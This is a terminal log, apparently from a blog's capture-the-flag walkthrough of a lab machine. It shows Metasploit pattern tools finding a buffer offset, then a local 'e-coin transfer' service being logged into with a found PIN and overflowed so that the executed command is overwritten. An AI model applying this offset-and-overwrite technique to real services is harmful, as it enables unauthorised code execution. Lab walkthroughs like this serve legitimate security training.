 /bin/bash 80x28
root@kali:~/Desktop/dayuBankrobber# /usr/bin/msf-pattern_create -l 100
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac
6Ac7Ac8Ac9Ad0Ad1Ad2A
root@kali:~/Desktop/dayuBankrobber# /usr/bin/msf-pattern_
msf-pattern_create msf-pattern_offset
root@kali:~/Desktop/dayuBankrobber# /usr/bin/msf-pattern_offset -h
Usage: msf-pattern_offset [options]
Example: msf-pattern_offset -q Aa3A
[*] Exact match at offset 9
Options:
-q, --query Aa0A Query to Locate
-l, --length <length> The length of the pattern
-s, --sets <ABC,def,123> Custom Pattern Sets
-h, --help Show this message
root@kali:~/Desktop/dayuBankrobber# /usr/bin/msf-pattern_offset -q 0Ab1Ab2Ab3
[*] No exact matches, looking for likely candidates...
root@kali:~/Desktop/dayuBankrobber# /usr/bin/msf-pattern_offset -q 0Ab1Ab2
[*] No exact matches, looking for likely candidates...
root@kali:~/Desktop/dayuBankrobber# /usr/bin/msf-pattern_offset -q 0Ab1
[*] Exact match at offset 32
root@kali:~/Desktop/dayuBankrobber#
[$] AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[$] Transfering $AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA using our e-coin transfer appli
cation.
[$] Executing e-coin transfer tool:
[$] Transaction in progress, you can safely disconnect...
root@kali:~/Desktop/dayuBankrobber/chisel# locate pattern_create
/usr/bin/msf-pattern_create
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
root@kali:~/Desktop/dayuBankrobber/chisel# nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac
5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
[$] Transfering $Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A
c1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A using our e-coin transfer application.
[$] Executing e-coin transfer tool: 0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac
5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
[$] Transaction in progress, you can safely disconnect...
root@kali:~/Desktop/dayuBankrobber/chisel#
大余安全
https://blog.csdn.net/qq_34801745